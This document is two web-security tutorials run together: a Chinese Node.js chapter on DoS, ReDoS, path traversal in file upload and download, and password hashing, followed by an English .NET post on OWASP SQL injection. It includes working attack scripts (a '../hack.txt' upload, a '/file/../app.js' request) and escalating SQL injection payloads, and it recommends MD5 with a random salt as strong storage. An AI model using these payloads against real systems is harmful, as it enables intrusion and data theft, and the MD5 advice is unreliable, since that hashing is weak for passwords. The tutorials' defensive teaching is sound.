
随着我们连接数增加,最终Node.js服务器可能会因为打开文件数过多而崩溃:

/usr/local/nodejs/test/http_server.js:10 console.log(process.memoryUsage()); ^ Error: EMFILE, too many open files at null.<anonymous> (/usr/local/nodejs/test/http_server.js:10:22) at wrapper [as _onTimeout] (timers.js:252:14) at Timer.listOnTimeout [as ontimeout] (timers.js:110:15)

Node.js对用户HTTP的请求响应头做了大小限制,最大不能超过50KB,所以我无法向HTTP请求头里发送大量的数据从而造成服务器内存占用,如果web服务器没有做这个限制,我们可以利用POST发送大数据那样,将一个超大的HTTP头发送给服务器,恶意消耗服务器的内存。

正则表达式的DoS

日常使用判断用户输入是否合法的正则表达式,如果书写不够规范也可能成为恶意用户攻击的对象。

正则表达式引擎NFA具有回溯性,回溯的一个重要负面影响是,虽然正则表达式可以相当快速地计算确定匹配(输入字符串与给定正则表达式匹配),但确认否定匹配(输入字符串与正则表达式不匹配)所需的时间会稍长。实际上,引擎必须确定输入字符串中没有任何可能的“路径”与正则表达式匹配才会认为否定匹配,这意味着引擎必须对所有路径进行测试。

比如,我们使用下面的正则表达式来判断字符串是不是全部为数字:

^\(d+)$

先简单解释一下这个正则表达式,^和$分别表示字符串的开头和结尾严格匹配,\d代表数字字符,+表示有一个或多个字符匹配,上面这个正则表达式表示必须是一个或多个数字开头并且以数字结尾的纯数字字符串。

如果待匹配字符串全部为纯数字,那这是一个相当简单的匹配过程,下面我们使用字符串123456X作为待判断字符串来说明上述正则表达式的详细匹配过程。

字符串123456X很明显不是匹配项,因为X不是数字字符。但上述正则表达式必须计算多少个路径才能得出此结论呢?从此字符串第一位开始计算,发现字符1是一个有效的数字字符,与此正则表达式匹配。然后它会移动到字符2,该字符也匹配。在此时,正则表达式与字符串12匹配。然后尝试3(匹配123),依次类推,一直到到达X,得出结论该字符不匹配。

但是,由于正则表达式引擎的回溯性,它不会在此点上停止,而是从其当前的匹配123456返回到上一个已知的匹配12345,从那里再次尝试匹配。

由于5后面的下一个字符不是此字符串的结尾,因此引擎认为不是匹配项,接着它会返回到其上一个已知的匹配1234,再次进行尝试匹配。按这种方式进行所有匹配,直到此引擎返回到其第一个字符1,发现1后面的字符不是字符串的结尾,此时,匹配停止。

总的说来,此引擎计算了六个路径:123456、12345、1234、123、12 和1。如果此输入字符串再增加一个字符,则引擎会多计算一个路径。因此,此正则表达式是相对于字符串长度的线性算法,不存在导致DoS的风险。

这类计算一般速度非常迅速,可以轻松拆分长度超过1万的字符串。但是,如果我们对此正则表达式进行细微的修改,情况可能大不相同:

^(\d+)+$

分组表达式(\d+)后面有额外的+字符,表明此正则表达式引擎可匹配一个或多个的匹配组(\d+)。

我们还是输入123456X字符串作为待匹配字符串,在匹配过程中,计算到达123456之后回溯到12345,此时引擎不仅会检查到5后面的下一个字符不是此字符串的结尾,而且还会将下一个字符6作为新的匹配组,并从那里重新开始检查,一旦此匹配失败,它会返回到1234,先将56作为单独的匹配组进行匹配,然后将5和6分别作为单独的匹配组进行计算,这样直到返回1为止。

这样攻击者只要提供相对较短的输入字符串大约30 个字符左右,就可以让匹配所需时间大大增加,下面是相关测试代码:

var regx = /^(\d+)$/; var regx2 = /^(\d+)+$/; var str = '1234567890123456789012345X'; console.time('^\(d+)$'); regx.test(str); console.timeEnd('^\(d+)$'); console.time('^(\d+)+$'); regx2.test(str); console.timeEnd('^(\d+)+$');

我们用正则表达式^(\d+)$和^(\d+)+$分别对一个长度为26位的字符串进行匹配操作,执行结果如下:

^(d+)$: 0ms ^(d+)+$: 866ms

如果我们继续增加待检测字符串的长度,那么匹配时间将成倍的延长,从而因为服务器cpu频繁计算而无暇处理其他任务,造成拒绝服务。下面是一些有问题的正则表达式示例:

^(\d+)*$ ^(\d*)*$ ^(\d+|\s+)*$

当正则漏洞隐藏于一些比较长的正则表达式中时,可能更加难以发现:

^([0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*@(([0-9a-zA-Z])+([-\w]*[0-9a-zA-Z])*\.)+[a-zA-Z]{2,9})$

上述正则表达式是在正则表达式库网站(regexlib.com)上找到的,我们可以通过如下代码进行简单的测试:

var regx = /^([0-9a-zA-Z]([-.\w]*[0-9a-zA-Z])*@(([0-9a-zA-Z])+([-\w]*[0-9a-zA-Z])*\.)+[a-zA-Z]{2,9})$/; var str1 = '123@1234567890.com'; var str2 = '123@163';//正常用户忘记输入.com了 var str3 = '123@1234567890123456789012345..com';//恶意字符串 console.time('str1'); regx.test(str1); console.timeEnd('str1'); console.time('str2'); regx.test(str2); console.timeEnd('str2'); console.time('str3'); regx.test(str3); console.timeEnd('str3');

我们执行上述代码,结果如下:

str1: 0ms str2: 0ms str3: 1909ms

输入正确、正常错误和恶意代码的执行结果区别很大,如果我们恶意代码不断加长,最终将导致服务器拒绝服务,上述这个正则表达式的漏洞之处就在于它企图通过使用对分组后再进行+符号的匹配,它原来的目的是为验证多级域名下的合法邮箱地址,例如:abc@aaa.bbb.ccc.gmail.com,没想到却成为了漏洞。

正则表达式的DoS不仅仅局限于Node.js语言,使用任何一门语言进行开发都需要面临这个问题,当然在使用正则来编写express框架的路由时尤其需要注意,一个不好的正则路由匹配可能会被恶意用户DoS攻击,总之在使用正则表达式时我们应该多留一个心眼,仔细检查它们是否足够强壮,避免被DoS攻击。

文件路径漏洞

文件路径漏洞也是非常致命的,常常伴随着被恶意用户挂木马或者代码泄漏,由于Node.js提供的HTTP模块非常的底层,所以很多工作需要开发者自己来完成,可能因为业务比较简单,不去使用成熟的框架,在写代码时稍不注意就会带来安全隐患。

本章将会通过制作一个网络分享的网站,说明文件路径攻击的两种方式。

上传文件漏洞

文件上传功能在网站上是很常见的,现在假设我们提供一个网盘分享服务,用户可以上传待分享的文件,所有用户上传的文件都存放在/file文件夹下。其他用户通过浏览器访问’/list’看到大家分享的文件。

首先,我们要启动一个HTTP服务器,为用户访问根目录/提供一个可以上传文件的静态页面。

var http = require('http'); var fs = require('fs'); var upLoadPage = fs.readFileSync(__dirname+'/upload.html'); //读取页面到内存,不用每次请求都去做i/o http.createServer(function (req, res) { res.writeHead(200, {'Content-Type': 'text/html'});//响应头设置html if(req.url === '/' && req.method === 'GET'){//请求根目录,获取上传文件页面 return res.end(upLoadPage); } if(req.url === '/list' && req.method === 'GET'){//列表展现用户上传的文件 fs.readdir(__dirname+'/file', function(err,array){ if(err) return res.end('err'); var htmlStr=''; array.forEach(function(v){ htmlStr += '<a href="/file/'+v+'" target="_blank">'+v+'</a> <br/><br/>' }); res.end(htmlStr); }) return; } if(req.url === '/upload' && req.method === 'POST'){//获取用上传代码,稍后完善 return; } if(req.url === '/file' && req.method === 'GET'){//可以直接下载用户分享的文件,稍后完善 return; } res.end('Hello World\n'); }).listen(8124);

我们启动了一个web服务器监听8124端口,然后写了4个路由配置,分别是:

(1)输出upload.html静态页面;

(2)展现所有用户上传文件列表的页面;

(3)接受用户上传文件功能;

(4)单独输出某一个分享文件详细内容的功能,这里出于简单我们只分享文字。

upload.html文件代码如下,它是一个具有的form表单上传文件功能的静态页面:

<!DOCTYPE> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>upload</title> </head> <body> <h1>网络分享平台</h1> <form method="post" action="/upload" enctype="multipart/form-data"> <p>选择文件:<p> <p><input type="file" name="myfile" /></p> <button type="submit">完成提交</button> </form> </body> </html>

接下来我们就需要完成整个分享功能的核心部分,接收用户上传的文件然后保存在/file文件夹下,这里我们暂时不考虑用户上传文件重名的问题。我们利用formidable包来处理文件上传的协议细节,所以我们先执行npm install formidable命令安装它,下面是处理用户文件上传的相关代码:

... var formidable = require('formidable'); http.createServer(function (req, res) { ... if(req.url === '/upload' && req.method === 'POST'){//获取用上传代码 var form = new formidable.IncomingForm(); form.parse(req, function(err, fields, files) { res.writeHead(200, {'content-type': 'text/plain'}); var filePath = files.myfile.path;//获得临时文件存放地址 var fileName = files.myfile.name;//原始文件名 var savePath = __dirname+'/file/';//文件保存路径 fs.createReadStream(filePath).pipe(fs.createWriteStream(savePath+fileName)); //将文件拷贝到file目录下 fs.unlink(filePath);//删除临时文件 res.end('success'); }); return; } ... }).listen(8124);

通过formidable包接收用户上传请求之后,我们可以获取到files对象,它包括了name文件名,path临时文件路径等属性,打印如下:

{ myfile: { domain: null, size: 4, path: 'C:\\Users\\snoopy\\AppData\\Local\\Temp\\a45cc822df0553a9080cb3bfa1645fd7', name: '111.txt', type: 'text/plain', hash: null, lastModifiedDate: null, } }

我们完善了/upload路径下的代码,利用formidable包很容易就获取了用户上传的文件,然后我们把它拷贝到/file文件夹下,并重命名它,最后删除临时文件。



我们打开浏览器,访问127.0.0.1:8124上传文件,然后访问127.0.0.1:8124/list,通过下面的图片可以看到文件已经上传成功了。

可能细心的读者已经发现这个上传功能似乎存在问题,现在我们开始构建攻击脚本,打算将hack.txt木马挂载到网站的根目录中,因为我们规定用户上传的文件必须在/file文件夹下,所以如果我们将文件上传至网站根目录,可以算是一次成功的挂马攻击了。

我们将模拟浏览器发送一个上传文件的请求,构建恶意脚本如下:

var http = require('http'); var fs = require('fs'); var options = { hostname: '127.0.0.1', port: 8124, path: '/upload', method: 'POST' }; var request = http.request(options, function(res) {}); var boundaryKey = Math.random().toString(16); //随机分割字符串 request.setHeader('Content-Type', 'multipart/form-data; boundary="'+boundaryKey+'"'); //设置请求头,这里需要设置上面生成的分割符 request.write( '--' + boundaryKey + '\r\n' //在这边输入你的mime文件类型 + 'Content-Type: application/octet-stream\r\n' //"name"input框的name //"filename"文件名称,这里就是上传文件漏洞的攻击点 + 'Content-Disposition: form-data; name="myfile"; filename="../hack.txt"\r\n' //注入恶意文件名 + 'Content-Transfer-Encoding: binary\r\n\r\n' ); fs.createReadStream('./222.txt', { bufferSize: 4 * 1024 }) .on('end', function() { //加入最后的分隔符 request.end('\r\n--' + boundaryKey + '--'); }).pipe(request) //管道发送文件内容

我们在启动恶意脚本之前,使用dir命令查看目前网站根目录下的文件列表:

2013/11/26 15:04 <DIR> . 2013/11/26 15:04 <DIR> .. 2013/11/26 13:13 1,409 app.js 2013/11/26 13:53 <DIR> file 2013/11/26 15:04 <DIR> hack 2013/11/26 13:44 <DIR> node_modules 2013/11/26 11:04 368 upload.html

app.js是我们之前的服务器文件,hack文件夹存放的就是恶意脚本,下面是执行恶意脚本之后的文件列表

2013/11/26 15:09 <DIR> . 2013/11/26 15:09 <DIR> .. 2013/11/26 13:13 1,409 app.js 2013/11/26 13:53 <DIR> file 2013/11/26 15:04 <DIR> hack 2013/11/26 15:09 12 hack.txt 2013/11/26 13:44 <DIR> node_modules 2013/11/26 11:04 368 upload.html

我们看到多了一个hack.txt文件,这说明我们成功的向网站根目录上传了一份恶意文件,如果我们直接覆盖upload.html文件,甚至可以修改掉网站的首页,所以此类漏洞危害非常之大。我们关注受攻击点的代码:

fs.createReadStream(filePath).pipe(fs.createWriteStream(savePath+fileName));

我们草率的把文件名和保存路径直接拼接,这是非常有风险的,幸好Node.js提供给我们一个很好的函数来过滤掉此类漏洞。我们把代码修改成下面那样,恶意脚本就无法直接向网站根目录上传文件了。

fs.createReadStream(filePath).pipe(fs.createWriteStream(savePath + path.basename(fileName)));

通过path.basename我们就能直接获取文件名,这样恶意脚本就无法再利用相对路径../进行攻击。

文件浏览漏洞

用户上传分享完文件,我们可以通过访问/list来查看所有文件的分享列表,通过点击的<a>标签查看此文件的详细内容,下面我们把显示文件详细内容的代码补上。

... http.createServer(function (req, res) { ... if(req.url.indexOf('/file') === 0 && req.method === 'GET'){//可以直接下载用户分享的文件 var filePath = __dirname + req.url; //根据用户请求的路径查找文件 fs.exists(filePath, function(exists){ if(!exists) return res.end('not found file'); //如果没有找到文件,则返回错误 fs.createReadStream(filePath).pipe(res); //否则返回文件内容 }) return; } ... }).listen(8124);

聪明的读者应该已经看出其中代码的问题了,如果我们构建恶意访问地址:

http://127.0.0.1:8124/file/../app.js

这样是不是就将我们启动服务器的脚本文件app.js直接输出给客户端了呢?下面是恶意脚本代码:

var http = require('http'); var options = { hostname: '127.0.0.1', port: 8124, path: '/file/../app.js', method: 'GET' }; var request = http.request(options, function(res) { res.setEncoding('utf8'); res.on('readable', function () { console.log(res.read()) }); }); request.end();

在Node.js的0.10.x版本新增了stream的`readable事件,然后可直接调用res.read()读取内容,无须像以前那样先监听date事件进行拼接,再监听end事件获取内容了。

恶意代码请求了/file/../app.js路径,把我们整个app.js文件打印了出来。造成我们恶意脚本攻击成功必然是如下代码:

var filePath = __dirname + req.url;

相信有了之前的解决方案,这边读者自行也可以轻松搞定。

加密安全

我们在做web开发时会用到各种各样的加密解密,传统的加解密大致可以分为三种:

(1)对称加密,使用单密钥加密的算法,即加密方和解密方都使用相同的加密算法和密钥,所以密钥的保存非常关键,因为算法是公开的,而密钥是保密的,常见的对称加密算法有:AES、DES等。

(2)非对称加密,使用不同的密钥来进行加解密,密钥被分为公钥和私钥,用私钥加密的数据必须使用公钥来解密,同样用公钥加密的数据必须用对应的私钥来解密,常见的非对称加密算法有:RSA等。

(3)不可逆加密,利用哈希算法使数据加密之后无法解密回原数据,这样的哈希算法常用的有:md5、SHA-1等。

我们在开发过程中可以使用Node.js的Crypto模块来进行相关的操作。

md5存储密码

在开发网站用户系统的时候,我们都会面临用户的密码如何存储的问题,明文存储当然是不行的,之前有很多历史教训告诉我们,明文存储,一旦数据库被攻破,用户资料将会全部展现给攻击者,给我们带来巨大的损失。

目前比较流行的做法是对用户注册时的密码进行md5加密存储,下次用户登录的时候,用同样的算法生成md5字符串和数据库原有的md5字符串进行比对,从而判断密码正确与否。

这样做的好处不言而喻,一旦数据泄漏,恶意用户也是无法直接获取用户密码的,因为md5加密是不可逆的。



但是md5加密有一个特点,同样的一个字符串经过md5哈希计算之后总是会生成相同的加密字符串,所以攻击者可以利用强大的md5彩虹表来逆推加密前的原始字符串,下面我们来看个例子:

var crypto = require('crypto'); var md5 = function (str, encoding){ return crypto .createHash('md5') .update(str) .digest(encoding || 'hex'); }; var password = 'nodejs'; console.log(md5(password));

上面代码我们对字符串nodejs进行了md5加密存储,打印的加密字符串如下:

671a0da0ba061c98de801409dbc57d7e

我们通过谷歌搜索md5解密关键字,进入一个在线md5破解的网站,输入刚才的加密字符串进行破解:



我们发现虽然md5加密不可逆,但还是被破解出来了。于是我们改良算法,为所有用户密码存储加上统一的salt值,而不是直接的进行md5加密:

var crypto = require('crypto'); var md5 = function (str, encoding){ return crypto .createHash('md5') .update(str) .update('abc') //这边加入固定的salt值用来加密 .digest(encoding || 'hex'); }; var password = 'nodejs'; console.log(md5(password));

这次我们对用户密码增加salt值abc进行加密,我们还是把生成的加密字符串放入破解网站进行破解:

网站提示我们要交费才能查看结果,但是密码还是被它破解出来了,看来一些统一的简单的salt值是无法满足加密需求的。

所以比较好的保存用户密码的方式应该是在user表增加一个salt字段,每次用户注册都要去随机生成一个位数够长的salt字符串,然后再根据这个salt值加密密码,相关流程代码如下:

var crypto = require('crypto'); var md5 = function (str, encoding){ return crypto .createHash('md5') .update(str) .digest(encoding || 'hex'); }; var gap = '-'; var password = 'nodejs'; var salt = md5(Date.now().toString()); var md5Password = md5(salt+gap+password); console.log(md5Password); //0199c7e47cb9b55adac21ebc697673f4

这样我们生成的加密密码是足够强壮的,就算攻击者拿到了我们数据库,由于他没有我们的代码,不知道我们的加密规则所以也就很难破解用户的真实密码,而且每个用户的密码加密salt值都不同,对破解也带来不少难度。

小结

web安全是我们必须关注且无法逃避的话题,本章介绍了各种常见的web攻击技巧和应对方案,特别是针对Node.js这门新兴起的语言,安全更为重要。我们建议每一位站长在把Node.js部署到生产环境时,将Node.js应用放置在Nginx等web服务器后方,毕竟Node.js还很年轻,需要有一位老大哥将还处于儿童期的Node.js保护好,而不是让它直接面临互联网的各种威胁。

对于例如SQL,XSS等注入式攻击,我们一定要对用户输入的内容进行严格的过滤和审查,这样可以避免绝大多数的注入式攻击方式,对于DoS攻击我们就需要使用各种工具和配置来减轻危害,另外容易被DDoS(Distributed Denial of Service 分布式拒绝服务)攻击的还有HTTPS服务,在一般不配备SSL加速卡的服务器上,HTTP和HTTPS处理性能上要相差几十甚至上百倍。

最后我们必须做好严密的系统监控,一旦发现系统有异常情况,必须马上能做出合理的响应措施。

参考文献

from:https://github.com/DoubleSpout/threadAndPackage/blob/master/web_safety.md

There’s a harsh reality web application developers need to face up to; we don’t do security very well. A report from WhiteHat Security last year reported “83% of websites have had a high, critical or urgent issue”. That is, quite simply, a staggeringly high number and it’s only once you start to delve into to depths of web security that you begin to understand just how easy it is to inadvertently produce vulnerable code.

Inevitably a large part of the problem is education. Oftentimes developers are simply either not aware of common security risks at all or they’re familiar with some of the terms but don’t understand the execution and consequently how to secure against them.

Of course none of this should come as a surprise when you consider only 18 percent of IT security budgets are dedicated to web application security yet in 86% of all attacks, a weakness in a web interface was exploited. Clearly there is an imbalance leaving the software layer of web applications vulnerable.

OWASP and the Top 10

Enter OWASP, the Open Web Application Security Project, a non-profit charitable organisation established with the express purpose of promoting secure web application design. OWASP has produced some excellent material over the years, not least of which is The Ten Most Critical Web Application Security Risks – or “Top 10” for short – whose users and adopters include a who’s who of big business.

The Top 10 is a fantastic resource for the purpose of identification and awareness of common security risks. However it’s abstracted slightly from the technology stack in that it doesn’t contain a lot of detail about the execution and required countermeasures at an implementation level. Of course this approach is entirely necessary when you consider the extensive range of programming languages potentially covered by the Top 10.

What I’ve been finding when directing .NET developers to the Top 10 is some confusion about how to comply at the coalface of development so I wanted to approach the Top 10 from the angle these people are coming from. Actually, .NET web applications are faring pretty well in the scheme of things. According to the WhiteHat Security Statistics Report released last week, the Microsoft stack had fewer exploits than the likes of PHP, Java and Perl. But it still had numerous compromised sites so there is obviously still work to be done.

Moving on, this is going to be a 10 part process. In each post I’m going to look at the security risk in detail, demonstrate – where possible – how it might be exploited in a .NET web application and then detail the countermeasures at a code level. Throughout these posts I’m going to draw as much information as possible out of the OWASP publication so each example ties back into an open standard.

Here’s what I’m going to cover:

Some secure coding fundamentals

Before I start getting into the Top 10 it’s worth making a few fundamentals clear. Firstly, don’t stop securing applications at just these 10 risks. There are potentially limitless exploit techniques out there and whilst I’m going to be talking a lot about the most common ones, this is not an exhaustive list. Indeed the OWASP Top 10 itself continues to evolve; the risks I’m going to be looking at are from the 2010 revision which differs in a few areas from the 2007 release.

Secondly, applications are often compromised by applying a series of these techniques so don’t get too focussed on any single vulnerability. Consider the potential to leverage an exploit by linking vulnerabilities. Also think about the social engineering aspects of software vulnerabilities, namely that software security doesn’t start and end at purely technical boundaries.

Thirdly, the practices I’m going to write about by no means immunise code from malicious activity. There are always new and innovative means of increasing sophistication being devised to circumvent defences. The Top 10 should be viewed as a means of minimising risk rather than eliminating it entirely.

Finally, start thinking very, very laterally and approach this series of posts with an open mind. Experienced software developers are often blissfully unaware of how many of today’s vulnerabilities are exploited and I’m the first to put my hand up and say I’ve been one of these and continue to learn new facts about application security on a daily basis. This really is a serious discipline within the software industry and should not be approached casually.

Worked examples

I’m going to provide worked examples of both exploitable and secure code wherever possible. For the sake of retaining focus on the security concepts, the examples are going to be succinct, direct and as basic as possible.

So here’s the disclaimer: don’t expect elegant code, this is going to be elemental stuff written with the sole intention of illustrating security concepts. I’m not even going to apply basic practices such as sorting SQL statements unless it illustrates a security concept. Don’t write your production ready code this way!

Defining injection

Let’s get started. I’m going to draw directly from the OWASP definition of injection:

Injection flaws, such as SQL, OS, and LDAP injection, occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing unauthorized data.

The crux of the injection risk centres on the term “untrusted”. We’re going to see this word a lot over coming posts so let’s clearly define it now:

Untrusted data comes from any source – either direct or indirect – where integrity is not verifiable and intent may be malicious. This includes manual user input such as form data, implicit user input such as request headers and constructed user input such as query string variables. Consider the application to be a black box and any data entering it to be untrusted.

OWASP also includes a matrix describing the source, the exploit and the impact to business:

Threat

Agents |

Attack

Vectors |

Security

Weakness |

Technical

Impacts |

Business

Impact |

| |

Exploitability

EASY |

Prevalence

COMMON |

Detectability

AVERAGE |

Impact

SEVERE |

|

| Consider anyone who can send untrusted data to the system, including external users, internal users, and administrators. |

Attacker sends simple text-based attacks that exploit the syntax of the targeted interpreter. Almost any source of data can be an injection vector, including internal sources. |

Injection flaws occur when an application sends untrusted data to an interpreter. Injection flaws are very prevalent, particularly in legacy code, often found in SQL queries, LDAP queries, XPath queries, OS commands, program arguments, etc. Injection flaws are easy to discover when examining code, but more difficult via testing. Scanners and fuzzers can help attackers find them. |

Injection can result in data loss or corruption, lack of accountability, or denial of access. Injection can sometimes lead to complete host takeover. |

Consider the business value of the affected data and the platform running the interpreter. All data could be stolen, modified, or deleted. Could your reputation be harmed? |

Most of you are probably familiar with the concept (or at least the term) of SQL injection but the injection risk is broader than just SQL and indeed broader than relational databases. As the weakness above explains, injection flaws can be present in technologies like LDAP or theoretically in any platform which that constructs queries from untrusted data.

Anatomy of a SQL injection attack

Let’s jump straight into how the injection flaw surfaces itself in code. We’ll look specifically at SQL injection because it means working in an environment familiar to most .NET developers and it’s also a very prevalent technology for the exploit. In the SQL context, the exploit needs to trick SQL Server into executing an unintended query constructed with untrusted data.









For the sake of simplicity and illustration, let’s assume we’re going to construct a SQL statement in C# using a parameter passed in a query string and bind the output to a grid view. In this case it’s the good old Northwind database driving a product page filtered by the beverages category which happens to be category ID 1. The web application has a link directly to the page where the CategoryID parameter is passed through in a query string. Here’s a snapshot of what the Products and Customers (we’ll get to this one) tables look like:

Here’s what the code is doing:

var catID = Request.QueryString["CategoryID"];

var sqlString = "SELECT * FROM Products WHERE CategoryID = " + catID;

var connString = WebConfigurationManager.ConnectionStrings

["NorthwindConnectionString"].ConnectionString;

using (var conn = new SqlConnection(connString))

{

var command = new SqlCommand(sqlString, conn);

command.Connection.Open();

grdProducts.DataSource = command.ExecuteReader();

grdProducts.DataBind();

}



And here’s what we’d normally expect to see in the browser:

In this scenario, the CategoryID query string is untrusted data. We assume it is properly formed and we assume it represents a valid category and we consequently assume the requested URL and the sqlString variable end up looking exactly like this (I’m going to highlight the untrusted data in red and show it both in the context of the requested URL and subsequent SQL statement):

Products.aspx?CategoryID=1

SELECT * FROM Products WHERE CategoryID = 1

Of course much has been said about assumption. The problem with the construction of this code is that by manipulating the query string value we can arbitrarily manipulate the command executed against the database. For example:

Products.aspx?CategoryID=1 or 1=1

SELECT * FROM Products WHERE CategoryID = 1 or 1=1

Obviously 1=1 always evaluates to true so the filter by category is entirely invalidated. Rather than displaying only beverages we’re now displaying products from all categories. This is interesting, but not particularly invasive so let’s push on a bit:

Products.aspx?CategoryID=1 or name=''

SELECT * FROM Products WHERE CategoryID = 1 or name=''

When this statement runs against the Northwind database it’s going to fail as the Products table has no column called name. In some form or another, the web application is going to return an error to the user. It will hopefully be a friendly error message contextualised within the layout of the website but at worst it may be a yellow screen of death. For the purpose of where we’re going with injection, it doesn’t really matter as just by virtue of receiving some form of error message we’ve quite likely disclosed information about the internal structure of the application, namely that there is no column called name in the table(s) the query is being executed against.

Let’s try something different:

Products.aspx?CategoryID=1 or productname=''

SELECT * FROM Products WHERE CategoryID = 1 or productname=''

This time the statement will execute successfully because the syntax is valid against Northwind so we have therefore confirmed the existence of the ProductName column. Obviously it’s easy to put this example together with prior knowledge of the underlying data schema but in most cases data models are not particularly difficult to guess if you understand a little bit about the application they’re driving. Let’s continue:

Products.aspx?CategoryID=1 or 1=(select count(*) from products)

SELECT * FROM Products WHERE CategoryID = 1 or 1=(select count(*) from products)

With the successful execution of this statement we have just verified the existence of the Products tables. This is a pretty critical step as it demonstrates the ability to validate the existence of individual tables in the database regardless of whether they are used by the query driving the page or not. This disclosure is starting to become serious information leakage we could potentially leverage to our advantage.

So far we’ve established that SQL statements are being arbitrarily executed based on the query string value and that there is a table called Product with a column called ProductName. Using the techniques above we could easily ascertain the existence of the Customers table and the CompanyName column by fairly assuming that an online system facilitating ordering may contain these objects. Let’s step it up a notch:

Products.aspx?CategoryID=1;update products set productname = productname

SELECT * FROM Products WHERE CategoryID = 1;update products set productname = productname

The first thing to note about the injection above is that we’re now executing multiple statements. The semicolon is terminating the first statement and allowing us to execute any statement we like afterwards. The second really important observation is that if this page successfully loads and returns a list of beverages, we have just confirmed the ability to write to the database. It’s about here that the penny usually drops in terms of understanding the potential ramifications of injection vulnerabilities and why OWASP categorises the technical impact as “severe”.

All the examples so far have been non-destructive. No data has been manipulated and the intrusion has quite likely not been detected. We’ve also not disclosed any actual data from the application, we’ve only established the schema. Let’s change that.

Products.aspx?CategoryID=1;insert into products(productname) select companyname from customers

SELECT * FROM Products WHERE CategoryID = 1;insert into products (productname) select companyname from customers

So as with the previous example, we’re terminating the CategoryID parameter then injecting a new statement but this time we’re populating data out of the Customers table. We’ve already established the existence of the tables and columns we’re dealing with and that we can write to the Products table so this statement executes beautifully. We can now load the results back into the browser:

Products.aspx?CategoryID=500 or categoryid is null

SELECT * FROM Products WHERE CategoryID = 500 or categoryid is null

The unfeasibly high CategoryID ensures existing records are excluded and we are making the assumption that the ID of new records defaults to null (obviously no default value on the column in this case). Here’s what the browser now discloses – note the company name of the customer now being disclosed in the ProductName column:

Bingo. Internal customer data now disclosed.

What made this possible?

The above example could only happen because of a series of failures in the application design. Firstly, the CategoryID query string parameter allowed any value to be assigned and executed by SQL Server without any parsing whatsoever. Although we would normally expect an integer, arbitrary strings were accepted.

Secondly, the SQL statement was constructed as a concatenated string and executed without any concept of using parameters. The CategoryID was consequently allowed to perform activities well outside the scope of its intended function.

Finally, the SQL Server account used to execute the statement had very broad rights. At the very least this one account appeared to have data reader and data writer rights. Further probing may have even allowed the dropping of tables or running of system commands if the account had the appropriate rights.

Validate all input against a whitelist

This is a critical concept not only this post but in the subsequent OWASP posts that will follow so I’m going to say it really, really loud:

All input must be validated against a whitelist of acceptable value ranges.

